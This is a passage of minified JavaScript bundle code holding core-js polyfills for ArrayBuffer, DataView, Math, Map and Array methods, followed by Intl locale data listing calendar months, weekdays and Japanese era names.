r,o=8*e-n-1,i=(1<<o)-1,a=i>>1,u=o-7,s=e-1,c=t[s--],l=127&c;for(c>>=7;u>0;l=256*l+t[s],s--,u-=8);for(r=l&(1<<-u)-1,l>>=-u,u+=n;u>0;r=256*r+t[s],s--,u-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=T(2,n),l-=a}return(c?-1:1)*r*T(2,l-n)},A=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},I=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},N=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},R=function(t){return F(t,52,8)},K=function(t){return F(t,23,4)},C=function(t,n,e){d(t.prototype,n,{get:function(){return this[e]}})},L=function(t,n,e,r){var o=+e,i=f(o);if(o!=i||i<0||i+n>t[O])throw k("Wrong index!");var a=t[D]._b,u=i+t[_],s=a.slice(u,u+n);return r?s:s.reverse()},H=function(t,n,e,r,o,i){var a=+e,u=f(a);if(a!=u||u<0||u+n>t[O])throw k("Wrong index!");for(var s=t[D]._b,c=u+t[_],l=r(+o),h=0;h<n;h++)s[c+h]=l[i?h:n-h-1]},B=function(t,n){l(t,g,"ArrayBuffer");var e=+n,r=h(e);if(e!=r)throw k("Wrong length!");return r};if(a.ABV){if(!c((function(){new g}))||!c((function(){new g(.5)}))){g=function(t){return new S(B(this,t))};for(var W,q=g.prototype=S.prototype,U=p(S),G=0;U.length>G;)(W=U[G++])in g||u(g,W,S[W]);i||(q.constructor=g)}var J=new m(new g(2)),Z=m.prototype.setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),!J.getInt8(0)&&J.getInt8(1)||s(m.prototype,{setInt8:function(t,n){Z.call(this,t,n<<24>>24)},setUint8:function(t,n){Z.call(this,t,n<<24>>24)}},!0)}else g=function(t){var n=B(this,t);this._b=v.call(Array(n),0),this[O]=n},m=function(t,n,e){l(this,m,"DataView"),l(t,g,"DataView");var r=t[O],o=f(n);if(o<0||o>r)throw k("Wrong offset!");if(e=void 0===e?r-o:h(e),o+e>r)throw k("Wrong length!");this[D]=t,this[_]=o,this[O]=e},o&&(C(g,"byteLength","_l"),C(m,"buffer","_b"),C(m,"byteLength","_l"),C(m,"byteOffset","_o")),s(m.prototype,{getInt8:function(t){return L(this,1,t)[0]<<24>>24},getUint8:function(t){return L(this,1,t)[0]},getInt16:function(t){var n=L(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=L(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return A(L(this,4,t,arguments[1]))},getUint32:function(t){return A(L(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(L(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(L(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){H(this,1,t,I,n)},setUint8:function(t,n){H(this,1,t,I,n)},setInt16:function(t,n){H(this,2,t,z,n,arguments[2])},setUint16:function(t,n){H(this,2,t,z,n,arguments[2])},setInt32:function(t,n){H(this,4,t,N,n,arguments[2])},setUint32:function(t,n){H(this,4,t,N,n,arguments[2])},setFloat32:function(t,n){H(this,4,t,K,n,arguments[2])},setFloat64:function(t,n){H(this,8,t,R,n,arguments[2])}});y(g,"ArrayBuffer"),y(m,"DataView"),u(m.prototype,a.VIEW,!0),n.ArrayBuffer=g,n.DataView=m},M8WE:function(t,n,e){n.f=e("kkCw")},MU5D:function(t,n,e){var r=e("R9M2");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},MVjO:function(t,n,e){e("v2lb"),e("7Jvp"),e("lyhN"),e("kBOG"),e("xONB"),e("LlNE"),e("9xIj"),e("m6Yj"),e("wrs0"),e("Lqg1"),e("1ip3"),e("pWGb"),e("N4KQ"),e("Hl+4"),e("MjHD"),e("SRCy"),e("H0mh"),t.exports=e("7gX0").Math},MfeA:function(t,n,e){e("Vg1y")("match",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},Mhyx:function(t,n,e){var r=e("/bQp"),o=e("dSzd")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},MjHD:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S+r.F*e("zgIt")((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},MmMw:function(t,n,e){var r=e("EqjI");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},MsuQ:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var n=r.getEntry(this,t);return n&&n.v},set:function(t,n){return r.def(this,0===t?0:t,n)}},r,!0)},MyjO:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}),!0)},N4KQ:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},NHaJ:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.get,s=r.key,c=function(t,n,e){if(a(t,n,e))return u(t,n,e);var r=i(n);return null!==r?c(t,r,e):void 0};r.exp({getMetadata:function(t,n){return c(t,o(n),arguments.length<3?void 0:s(arguments[2]))}})},NNrz:function(t,n,e){var r=e("zgIt");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},NXQK:function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},NfZy:function(t,n,e){e("77Ug")("Uint32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},Nkrw:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(4);r(r.P+r.F*!e("NNrz")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},No4x:function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{fill:e("zCYm")}),e("RhFG")("fill")},O4g8:function(t,n){t.exports=!0},ON07:function(t,n,e){var r=e("EqjI"),o=e("7KvD").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},OYzX:function(t,n){IntlPolyfill.__addLocaleData({locale:"en",date:{ca:["gregory","buddhist","chinese","coptic","dangi","ethioaa","ethiopic","generic","hebrew","indian","islamic","islamicc","japanese","persian","roc"],hourNo0:!0,hour12:!0,formats:{short:"{1}, {0}",medium:"{1}, {0}",full:"{1} 'at' {0}",long:"{1} 'at' {0}",availableFormats:{d:"d",E:"ccc",Ed:"d E",Ehm:"E h:mm a",EHm:"E HH:mm",Ehms:"E h:mm:ss a",EHms:"E HH:mm:ss",Gy:"y G",GyMMM:"MMM y G",GyMMMd:"MMM d, y G",GyMMMEd:"E, MMM d, y G",h:"h a",H:"HH",hm:"h:mm a",Hm:"HH:mm",hms:"h:mm:ss a",Hms:"HH:mm:ss",hmsv:"h:mm:ss a v",Hmsv:"HH:mm:ss v",hmv:"h:mm a v",Hmv:"HH:mm v",M:"L",Md:"M/d",MEd:"E, M/d",MMM:"LLL",MMMd:"MMM d",MMMEd:"E, MMM d",MMMMd:"MMMM d",ms:"mm:ss",y:"y",yM:"M/y",yMd:"M/d/y",yMEd:"E, M/d/y",yMMM:"MMM y",yMMMd:"MMM d, y",yMMMEd:"E, MMM d, y",yMMMM:"MMMM y",yQQQ:"QQQ y",yQQQQ:"QQQQ y"},dateFormats:{yMMMMEEEEd:"EEEE, MMMM d, y",yMMMMd:"MMMM d, y",yMMMd:"MMM d, y",yMd:"M/d/yy"},timeFormats:{hmmsszzzz:"h:mm:ss a zzzz",hmsz:"h:mm:ss a z",hms:"h:mm:ss a",hm:"h:mm a"}},calendars:{buddhist:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["BE"],short:["BE"],long:["BE"]},dayPeriods:{am:"AM",pm:"PM"}},chinese:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},coptic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"],long:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},dangi:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},ethiopic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},ethioaa:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0"],short:["ERA0"],long:["ERA0"]},dayPeriods:{am:"AM",pm:"PM"}},generic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"],long:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},gregory:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["B","A","BCE","CE"],short:["BC","AD","BCE","CE"],long:["Before Christ","Anno Domini","Before Common Era","Common Era"]},dayPeriods:{am:"AM",pm:"PM"}},hebrew:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13","7"],short:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"],long:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AM"],short:["AM"],long:["AM"]},dayPeriods:{am:"AM",pm:"PM"}},indian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"],long:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Saka"],short:["Saka"],long:["Saka"]},dayPeriods:{am:"AM",pm:"PM"}},islamic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},islamicc:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},japanese:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","M","T","S","H"],short:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"],long:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō 